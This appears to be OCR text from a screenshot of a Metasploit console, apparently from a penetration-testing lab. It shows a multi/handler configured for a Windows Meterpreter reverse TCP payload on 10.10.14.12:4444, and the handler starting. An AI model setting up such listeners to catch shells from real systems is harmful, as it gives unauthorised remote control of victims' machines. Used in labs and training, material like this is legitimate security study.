 Meterpreter
File Actions Edit View Help
Server Meterpreter
resource (meterpreter.rc)> show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.10.14.12 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
resource (meterpreter.rc)> run
[*] Started reverse TCP handler on 10.10.14.12:4444
3:24 pm
11/11/2020